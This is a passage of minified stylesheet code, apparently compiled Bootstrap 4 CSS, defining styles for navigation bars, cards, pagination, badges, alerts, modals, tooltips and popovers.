rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:0.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(-0.75rem) calc(-0.75rem) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(-0.75rem) calc(-0.75rem)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(-0.75rem)}.card-img-top{width:100%;border-top-left-radius:calc(-0.75rem);border-top-right-radius:calc(-0.75rem)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(-0.75rem);border-bottom-left-radius:calc(-0.75rem)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:0.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem}.page-item:last-child .page-link{border-top-right-radius:0.25rem;border-bottom-right-radius:0.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.3rem;border-bottom-left-radius:0.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.3rem;border-bottom-right-radius:0.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.2rem;border-bottom-left-radius:0.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.2rem;border-bottom-right-radius:0.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:0.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:0.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close,.cart.table-wrapper .actions-toolbar>.action.close,.action-gift.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -25%);transform:translate(0, -25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(99%)}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(96.5%)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:0.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc(-1.5rem)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc(-1.5rem);width:0.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] 